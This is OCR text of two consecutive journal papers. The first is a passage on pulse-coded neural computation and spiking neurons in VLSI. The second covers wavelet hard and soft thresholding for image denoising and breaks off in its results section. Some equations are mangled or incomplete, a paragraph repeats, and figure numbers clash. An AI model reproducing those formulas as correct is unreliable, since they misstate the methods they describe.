There are many schemes for the use of spike timing information in neural computation. The integrate-and-fire model is a very commonly used algorithm in neural networks in spiking neurons. This model is simple to understand and implement, however, as it approximates the very detailed Hodgkin-Huxley model it can capture generic properties of neural activity [3,4]. We can, therefore, form and characterize these by their firing times $t_i^{(f)}$. The lower index *i* indicates the neuron, the upper index *f* the number of the spike. We can then describe the spike-train as a function of neuron,

$$\mathbf{F_i = \{ (1) ,..., (n)\}}$$

The variable *ui* is used to refer the membrane potential, or internal state of a neuron *i*. If a neuron's membrane potential crosses threshold value ϑ as shown in Fig. 1, it generates a spike. Thus, we add the time of this event to F_i, defining as

$$\boldsymbol{Fi = \{ t \mid ui\,(t) = \vartheta \wedge u'(t) > 0 \}}$$

When a neuron generates an action potential, the membrane potential suddenly increases, followed by a long lasting negative after-potential (see fig. 1b). This sharp rise above the threshold value makes it is absolutely impossible for the neuron to generate another spike and is named absolute refractoriness.



Fig 1: Incoming postsynaptic potentials alter the membrane voltage so it crosses threshold value ϑ; the neuron spikes and goes into a refractory state.

II PULSE ENCODING OF INFORMATION

Pulse encoding of electronic information is not a new idea. Communications systems have used pulse amplitude modulation, pulse width modulation and pulse code modulation for data transmission for some time. Horowitz and Hill [1,10] present a condensed review of pulsed techniques in communication. Pulse stream encoding was first used and reported in the context of neural integration in 1987 [6,9]. The process of pulse computations based down digital signals to carry information and control analogue circuitry, while storing further analogue information on the time axis is described below. There are different techniques available for coding a neural state in the range 0 < Vi < 1 on to a pulsed waveform Vi with frequency vi, amplitude Ai and pulse width δi. A representative selection of these is illustrated in Fig. 2, where a time varying analogue state signal Vi has been encoded in each of the following ways: pulse amplitude modulation, pulse width modulation, pulse frequency modulation, and pulse phase modulation.



Fig.2 Methods for encoding a time-varying analogue neural state onto a pulsed signal

Pulse width, pulse frequency, pulse phase and pulse density modulation all encode information in the time domain, and can be viewed as variants of pulse rate.



Fig. 3 Pulse Neuron

III. PULSE GENERATION IN VLSI

Fig. 3 describes the simplest possible form of pulsed neuron that can be generated on silicon chip.

When the activity voltage is 0 then NAND gate output is 1. So, ring is broken and there is no oscillation. Again, when voltage 1 then threshold is determined by the MOSFET NAND gate and output will oscillate at a frequency determined by the ring. It becomes so simple that the performance is not elegant. It makes the form hard limit neuron, where the output pulse frequency 0 maximum.

Pulse Arithmetic in VLSI

Addition and Multiplication are essential to the evaluation of $\sum TijVj$ in a neural network. These are the well defined functions. In analogue and pulse systems this may be implemented in details in several ways. Fig. 4 describes two different generic approaches in addition of pulsed and weighted in a natural state, using a frequency state signal Vi as an example.



Fig. 4 Addition of pulses

Voltage pulse addition technique is based on the declaration that, if the frequency of a series of fixed width pulses perform a logical OR between two uncorrelated pulse streams is equivalent to addition of the signals.

Multiplication of pulse signals

When pulse frequency vj is used to encode presynaptic neural state Vj & vj can be compressed in time domain to represent multiplication. For example when presynaptic pulse width is Dtj after passing through a synaptic weight Tij< 1, the multiplication of pulse signals is Tij x Dtj. Multiplication of the postsynaptic pulses of a width in time proportional to the synaptic weight, and at a frequency controlled by the presynaptic neural state. So they would be accumulated in time by either of the methods described above.



Fig. 5 Multiplication pulse width modulation and height modulation

IV. SPIKING NEURONS IN HARDWARE

The VLSI technology integrates many powerful features into a small microchip like a microprocessor. Such systems can use data representations of either binary (digital VLSI) or continuous (analog VLSI) voltages. Progress in digital technology has been tremendous, providing us with ever faster, more precise and smaller equipment. In digital systems an energy-hungry synchronization clock makes it certain that parts are ready for action. Analog systems consume much less power and space on silicon than digital systems (in many orders of magnitude) and are easily interfaced with the analog real world. However, their design is hard, due to noise computation. Fundamentally (slightly) inaccurate and sufficiently reliable non-volatile analog memory does not exist. Noise is influenced by random effects that affects *everything* in the real world that operates in normal (so, above the absolute zero) working environment temperatures. For digital systems this is not much of a problem, as extra precision can be acquired by using more bits for more precise data encoding. In analog systems such a simple counter-measure is not at hard. There are no practical ways of eliminating noise; at normal temperatures noise has to be accepted as a fact of life. Our brain is a perfect example of an analog system that operates quite well with noise, like neural networks do in general. In fact, performance of neural networks increases with noise level [11]. Spiking neuron models can easily be equipped with noise-models like noisy threshold, reset or integration. The interested reader can find more details on the modeling of noise in spiking neurons in Gerstner's excellent review on neuron models [8]. Hybrid systems can provide a possibly of perfect solution, operating with reliable digital communication and memory while using fast, reliable and cheap analog computation and interfacing. In such a solution, neurons can send short digital pulses, much like we've seen before in the integrate-and-fire model. This model can be implemented in VLSI systems quite well [2]. VLSI systems usually work in parallel, a very welcoming fact for simulation of neural systems, which are inherently massively parallel. A significant speed gain can be acquired by using a continuous hardware solution; by definition digital simulation which will have to recalculate each time-slice iteratively [20]. Though computer simulations have an advantage in adaptability, scaling, a network up to more neurons (1000+) often means leaving the domain of real-time simulation. VLSI systems can be specifically designed to be able to link up, easily forming a scalable set-up that consists of many parts operating like they are one big system [2, 11, 20].



Fig. 5 Schematic of the integrate-and-fire neuron. Low-pass filter (left) that transforms a spike to a current pulse *I(t)* that charges the capacitor. Schematic version of the soma (right) which generates a spike when voltage *u* over the capacitor crosses threshold [10].

V. CONCLUSION

VSLI based neural pulse based computation modeling has advantageous over other modeling tools. VLSI systems are very powerful and capable of producing good results in presence of noise. The adaptability of VLSI systems in different environment and interfacing with other neural model makes this model multi-tasking.

REFERENCES:

[1] Christodoulou C., Bugmann, G. & Clarkson, T. G. *A spiking neuron model: applications and learning*, Neural Networks, in press (2002).

[2] Elias, J. G. & Northmore, D. P. M. *Building Silicon Nervous Systems with Dendritic Tree Neuromorphs* in Maass, W. & Bishop, C. M. (eds.) *Pulsed Neural Networks*, MIT-press (1999).

[3] Kempter, G. & van Hemmen, J. L. *Hebbian Learning and Spiking Neurons*, Physical Review E4, p. 4498-4514 (1999).

[4] Gerstner, W. *Spiking Neurons* in Maass, W. & Bishop, C. M. (eds.) *Pulsed Neural Networks*, MIT-press (1999).

[5] Horn, D. & Opher, I. *Collective Excitation Phenomena and Their Applications* in Maass, W. & Bishop, C. M. (eds.) *Pulsed Neural Networks*, MIT-press (1999).

[6] Murray, A. F. *Pulse-Based Computation in VLSI Neural Networks* in Maass, W. & Bishop, C. M. (eds.) *Pulsed Neural Networks*, MIT-press (1999).

[7] Bernd Richter, „*Development of a readout circuit for pulse-coupled artificial neural networks*," Diploma thesis, University of Technology Dresden, Endowed Chair for Neural Circuits and Parallel VLSI-Systems, June 2003.

[8] Christopher M. Bishop, "*Pulsed Neural Networks",* A Bradford book, the MIT Press Cambridge, Massachusetts, London, England.

[9] Allan Murray, Lionel Tarassenko, "*A Pulse Stream Approach",* Chapman & Hill, London, New York, Tokyo, Melbourn.

[10] David Zhang, "*Neural System Design*", Springer Verlag Singapore Pte. Ltd. 1999

[11] Jose G. Delgado, "*VLSI for Neural Networks and Artifical Intelligence*", Plenum Press, New York and London, 1992.

[12] J. Schemmel, K. Meier, and E. Mueller, "*A New VLSI Model of Neural Microcircuits Including Spike Time Dependent Plasticity*," Proceedings 2004 IEEE International Joint Conference on Neural Networks, vol. 3, pp. 1711 - 1716, July 2004

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Image Denoising With Wavelet Thresholding Method for Different Level of Decomposition

Ms. Pallavi L. Patil[1], Mr. V. B. Raskar[2]

1. ME ($2^{nd} year$) Student, Department of Electronics and Telecommunication Engineering (Signal processing) JSPM Wagholi,Pune,Maharashtra,India

2. Assistance Professor, Department of Electronics and Telecommunication Engineering (Signal processing) JSPM Wagholi,Pune,Maharashtra,India

E-mail-daks86pallavi@gmail.com

Abstract- The search for an efficient techniques for denoising of images is a valid challenge in the field of image and signal processing. The most important requirement for an effective image denoising model is the complete removal of the noise along with the preservation of edges. Denoising of images is basically done to obtain an estimate of the original image by suppression of noises present in a noise-infected image. Noise in images is produced due to intrinsic and extrinsic conditions that are unavoidable in practical situations. A noise cleaned image is required for a wide range of applications like restoration of an images,the image registration & classification of that image, etc. The making denoising of images a very important aspect.
Here, a review on the use of wavelet thresholding techniques for denoising of the images distorted due to noise is presented. These techniques although, prevent the loss of image details but still leaving a scope for development for improvement of the quality of the recovered image. Denoising of images henceforth needs fundamental researches to be carried on for further enhancement of the quality of the noise cleaned image.
Keywords- Image denoising, Image restoration, DWT.

1.Introduction

The removal of noise from a signal is known as denoising. All recording devices, either analog or digital have characteristics which make them susceptible to the noise. The requirement for the effective method for restoration of images has increased with massive production of the digital images and all kinds of movie, often taken in the poor condition. Despite of however good the camera may be, It is always desirable to improve an image in order to extend their range of the action. The 2 major obstructions in the accuracy of an image are categorized as noise & blur. Blur is intrinsic (sensors) to the acquisition systems for images [1], as infinite number of samples exist in digital images and they must satisfy the Shannon's Nyquist sampling condition. The other kind of the image disruption is due to the presence of noise. Digital medical images are more prone to noises as these images are captured using measurement and recording techniques, such as magnetic resonance imaging, which involve the use of beam of rays like X-Ray, RF pulse and others to the pass through body which is opaque and leads to disruption of image detail. The noises that degrade the quality of an image are:

1.Salt & Pepper Noise (also known as Impulsive Noise) has scattered bright & dark disruptions and the pixels of an image have different intensities of color in comparison with their neighboring pixels. The noisy pixel in case of salt & pepper noise has no relation with the color of the neighboring pixel. This affects a small no. of pixels. The contaminated image looks like it contains light and dark dots which led its name to be salt & pepper noise.

2. Gaussian Noise makes every pixel of the image to change from its real value by tiny amount. This noise type has a Gaussian distribution which has the probability distribution function of bell-shape.

*3. Speckle Noi*se is a granular noise that is multiplicative in nature. It degrades the images obtained using active image devices like active radar and SAR (Synthetic Aperture Radar) image. It elevate that means grey level of local area.

4. Shot Noise exists in brighter areas of an image. It is produced from an image sensor and is caused due to statistical quantum fluctuations. Its also known as photon shot noise. It has its root-mean-square value proportional to the square-root of intensity of image and different pixels have noises independent of one another. It follows Poisson distribution which led its name to be Poisson noise.

2.Discrete wavelet transform

In imaging systems removal of noise without blurring the edges of images is very critical. Mainly, noise is characterized by high spatial frequencies in the image. Fourier based method tend to suppress high frequency components and affect sharpness of the edges. As the Discrete Wavelet transform (DWT) provides good localization in both spatial and spectral domain, low pass filtering is inherent to this transform.

The Multiscale Analysis gives us a method of decomposing a signal into components of different resolution. We get the details by apply the wavelet function and the approximations with the scaling function .To the coarse level we can apply the filters on the approximation recursively. If (x)j is approximation at level j and (x)j the detail we can write this as:[25].

$$\lambda(x)_{j+1} = \sum_{k=-\infty}^{k=\infty} h(k)\,\lambda_j(2x+k) \qquad (1)$$

$$\gamma(x)_{j+1} = \sum_{k=-\infty}^{k=\infty} g(k)\lambda_j\,(2x+k+1) \qquad (2)$$

This algorithm is called the Discrete Wavelet Transform.Unlinke the CWT the DWT contains no redundancy. A block diagram showing 3- levels of the DWT is shown in Figure 1.



Fig 1. An example with 3 levels DWT

The Discrete Wavelet Transform is sometimes referred as the Fast Wavelet Transform due to analogy to the Fast Fourier Transform (FFT). Actually, the DWT is faster than the FFT, its complexity is O(n) compared to FFT's O(n log(n)).

It is important to understand that the DWT is not simply sampling the CWT. The wavelet have to be chosen carefully so that they are a basis of L2(R) choice for wavelets is quite restricted. If we further restrict our filters g and h to have finite response (FIR), we can create the inverse filters h0 and g0 in such a way that we get perfect reconstruction. We call this reconstruction synthesis and it can be written as[25]

$$\lambda_j(x) = \sum_{k=-\infty}^{k=\infty} h'(k)\lambda_{j-1}(x+k) + \sum_{k=-\infty}^{k=\infty} g'(k)\gamma_{j-1}\,(x+k) \qquad (3)$$

2.1 2D Discrete Wavelet Transform

The separable 2D DWT is achieved by first applying the 1D DWT on the rows, and
Then on the columns. It gives us four decomposed signals for each level of DWT.

- LL: The approximation. This is the signal that will be recursed further upon.
- LH: Horizontal approximation, vertical detail. This signal will contain specifically the vertical details and can be used if one wants to apply a special filter for the vertical details.
- HL: Horizontal detail, vertical approximation.
- HH: Detail in both vertical and horizontal direction.[25]



Fig 2a. One level of 2D forward DWT



(b) How (a) is usually visualized on screen.

Fig 3. 2-D Forward DWT

In Figure 2a the 2D Forward DWT is shown, Figure 3. (b) shows how the four signals are visualized. The LL is used for further decomposition.

Wavelet transform is further classified as follows:

- Wavelet thresholding
- Wavelet packet analysis
- Multiwavelet
- Undecimated wavelet
- In this, main focus is given on wavelet thresholding only.

3.Thresholding and threshold estimation techniques

The simple way to the remove noise or to reconstructed the original signal from a contaminated Signal, in case of 2D, using the wavelet coefficients which are the result of decomposition in wavelet transform, is to eliminate the small coefficient associated to the noise. After updating the coefficients by removing the small coefficients assume that noise, the real signal can be easily obtain by the reconstruction algorithm using the noise coefficient.The elimination of small coefficient are applied on the detail coefficients after the decomposition. the main idea of the wavelet denoising to that obtain the ideal components of the signal from the noisy signal requires estimation of the noise level. The estimated noise level is used in order to threshold the small coefficient assumed as noise. The procedure of the denoising based on DWT is consist of three steps; decomposition of that a signal. Many method are use this idea

proposed and implements it in different ways of the underlying signal leads to different statistical treatments of the available information.

In the linear penalization method every wavelet coefficient is affected by a linear shrinkage particular associated to the resolution level of the coefficient. So that linear thresholding is appropriate only for homogeny signals with important levels of regularity.

The wavelet thresholding or shrinkage methods are usually more suitable since the work of Donoho and Johnstone .There has been a lot of research on the way of defining the threshold levels and their type. Donoho and Johnstone proposed a non-linear strategy for thresholding. In this approach, Thresholding can be applied by implementing either hard or soft thresholding method, which also called as shrinkage [12].

In the hard thresholding, the wavelet coefficient below a give value are set to zero .On the other hand, the wavelet coefficient are reduced be a quantity to the thresh value in soft thresholding. The threshold value is nothing but the estimation of the noise level, which is generally calculated from standard deviation of the detail coefficient [12].

Threshold plays vital role in the denoising process. The main focus is on to the find an optimum threshold value.The small threshold value will retain noisy coefficients where as a large threshold value leads to the loss of coefficients that carry image details. There are 2 types of thresholding techniques that are used for denoising. There exist various method for wavelet thresholding, For all thresholding method, the image is first subjected to a discrete wavelet transform, which decompose image into the various sub-band. It can be represented as shown in Figure 4.



Fig 4. .Two level 2-D DWT of image

In fig, the sub-bands HHk, HLk, LHk, k = 1, 2… j are called the detail, where k is the scale and j denotes largest or coarsest scale in decomposition. LLk is the low resolutions components. Thresholding is applied to the detail components of these sub bands to remove the unwanted coefficients, which contribute to noise [18].

The simpler way to the remove noise or to the reconstruct the original signal from a contaminated signal, in case of 1D or 2D, using the wavelet coefficients which are the result of decomposition in wavelet transform, is to eliminate the small coefficient associated to the noise. After updating the coefficients by removing the small coefficients assume that noise, the real signal can be easily obtain by the reconstruction algorithm using the noise coefficient.The elimination of small coefficient are applied on the detail coefficients after the decomposition. the main idea of the wavelet denoising to that obtain the ideal components of the signal from the noisy signal requires estimation of the noise level. The estimated noise level is used in order to threshold the small coefficient assumed as noise. The procedure of the denoising based on DWT is consist of three steps; decomposition of that a signal. Many method are use this idea proposed and implements it in different ways of the underlying signal leads to different statistical treatments of the available information. In their approaches, the thresholding can be applied by implementing either hard or soft thresholding method, which are also called shrinkage. In the hard thresholding, the wavelet coefficient below a give value are stetted to zero, while in the soft thresholding the wavelet coefficient are reduced be a quantity to the thresh value.

3.1 Hard Thresholding

Hard threshold is a “kill or keep” procedure and is more intuitively appealing. The Hard thresholding may seem to be natural. Sometimes pure noise coefficients may be pass the hard threshold and thus this thresholding method is mainly used in medical image processing [1].

Hard thresholding deletes all the coefficients that are smaller than the threshold λ and keeps the other unchanged. The hard thresholding is defined as follows:

$$\overline{Cs}(k) = sign\, C(K)\ |C(K)| \qquad if\ |c(K)| > \lambda \qquad (4)$$

$$0 \qquad if\ |C(K)| \leq \lambda$$

Where λ is the threshold value .The coefficients that are above the threshold are the only ones to be considered while the coefficients whose absolute values are lower than the thresholds are set to zero [9].



Original signal Hard threshold signal

Fig 5. Original &Hard threshold signal

3.2 Soft Thresholding

Soft threshold shrinks the coefficients above the threshold in absolute value. The false structure in hard thresholding can be overcome by soft thresholding. Nowadays, wavelet based denoising methods have received a greater attentions. Important feature are characterized by large wavelet coefficient across scales in most of the timer scales. The Soft thresholding deletes the coefficients under the threshold, but scale the one of that are left. The soft shrinkage rule is defined by:

$$\overline{Cs}(k) = sign\ C(K)\ |C(K)| - \lambda \quad if\ \ |c(K)| > \lambda \qquad (5)$$

$$0 \qquad \text{if} \quad |c(K)| \leq \lambda$$



Original Signal Soft threshold signal

Fig 6. Original & Soft thresholding signal

Hard thresholding method does not affect on the detail coefficients that grater the threshold levels, whereas soft thresholding method to these coefficients. There are several considerations about the properties and limitation of the two strategies. However the hard thresholding may be unstable and sensitive even to small changes in the signals, Soft thresholding can create unnecessary bias when the true coefficients are large. Although more sophisticated methods have been proposed to overcome the drawbacks of the described nonlinear method, the most efficient and reliable method are still the hard and soft thresholding techniques [12].

One important point in thresholding methods is to find the appropriate value for threshold, many approaches have been proposed for calculating threshold values. But, all this approaches require estimation of noise level. However the standard deviation of the data values may be use as an estimator, Donoho proposed good estimator σ for the wavelet denoising given as;

$$\sigma = \frac{\text{median}(d_{L-1,K})}{0.6745} \qquad k = 0,1 \ldots., 2^{L-1} - 1 \qquad (6)$$

L is the number of decomposition levels. This median selection made on detail coefficient of the analyzed signal.
The most known threshold selection n algorithm are minimax, universal and rigorous sure
threshold estimation techniques.
The minimax threshold value λM consists an optimal threshold that is derived by minimizing the constant term in an upper bound of the risk involved in the estimation. The proposed threshold value depends on the available data and also takes into account the noise level contaminating the signal. The optimal threshold is defined as[12];

$$\lambda M = \sigma \lambda n^* \qquad (7)$$

Where λn* is defined as the value of λ and satisfying.

$$\lambda^* n = \inf_\lambda \sup_d \left\{ \frac{R_{\lambda(d)}}{n^{-1+R_{oracle(d)}}} \right\} \qquad (8)$$

Where Rλ (d) =E (δλ (d)-d)2 and Oracle(d) named as oracle which is used to account for the risk associated to the modification of the value of a given wavelet coefficient. In this, two oracles are considered, the diagonal liner projection (DLP) and the diagonal linear shrinker (DLS). The ideal risks for these oracles are given by

$$R_{oracle}^{DLP}(d) = \min(d^2, 1) \qquad (9)$$

$$R_{oracle}^{DLS}(d) = \frac{d^2}{d^2+1} \qquad (10)$$

This method is used in statistics to design estimator and the minimax estimator is realizes the minimum of the maximum mean square error, over given set of the functions.
Another proposed threshold estimator by Donoho is the universal threshold or global threshold, which is an alternative to the minimax threshold, however it uses a fixed threshold form given as[12];

$$\lambda = \sigma\sqrt{2\log(N)} \qquad (11)$$

Where n is the length of the analyzed signal and σ is given by Equation. The main advantage of this thresholding appears in software implementation as it is easy to remember and coding. Additionally, this threshold estimator ensures every sample in the wavelet transform in which the underlying function is exactly zero will be estimated as zero.
Another common estimator is Rigorous Sure which threshold proposed by Donoho. This threshold gives a scheme which uses a threshold λ at each resolution level l of the wavelet coeffient. The Rigorous Sure, is also as known SureShrink.The threshold is given as follows;

$$\lambda_s = \text{argmin}_{0<\lambda<\lambda u} \text{Sure}\left(\lambda, \frac{s(a,b)}{\sigma}\right) \qquad (12)$$

4.RESULT

We used MATLAB to implement the de-noising algorithm. MATLAB has wavelet toolbox and functions which are very convenient to do the DWT. A usual way to de-noise is to find a processed image such that it minimizes mean square error MSE and increases the value of the PSNR.
Keeping MRI images same we have varied noise add to image, wavelet family & threshold type (hard & soft Thresholding). The PSNR for rician noise is better.So that, We used MATLAB to implement the de-noised algorithm. MATLAB has a wavelet toolbox and function which are very convenient to do DWT.
In below Fig 3. is shows 2D discreat wavelet transformer

